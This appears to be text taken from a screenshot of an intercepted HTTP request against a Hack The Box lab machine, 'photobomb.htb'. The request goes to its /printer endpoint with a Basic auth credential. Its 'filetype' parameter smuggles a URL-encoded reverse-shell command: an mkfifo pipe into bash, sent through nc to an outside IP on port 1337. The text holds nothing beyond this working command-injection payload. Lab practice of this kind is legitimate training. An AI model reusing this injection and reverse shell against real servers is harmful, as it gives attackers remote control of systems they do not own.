 Request
Pretty Raw Hex \n
1 POST /printer HTTP/1.1
2 Host: photobomb.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 208
9 Origin: http://photobomb.htb
10 Authorization: Basic cEgwdDA6YjBNYiE=
11 Connection: close
12 Referer: http://photobomb.htb/printer
13 Upgrade-Insecure-Requests: 1
14
15 photo=voicu-apostol-MWER49YaD-M-unsplash.jpg&filetype=
jpg;rm%20%2Ftmp%2Ff%3Bmkfifo%20%2Ftmp%2Ff%3Bcat%20%2Ftmp%2Ff%7C%2Fbin%2Fbash%20-i%202%3E%261%7Cnc
%2010.10.14.38%201337%20%3E%2Ftmp%2Ff&dimensions=3000x2000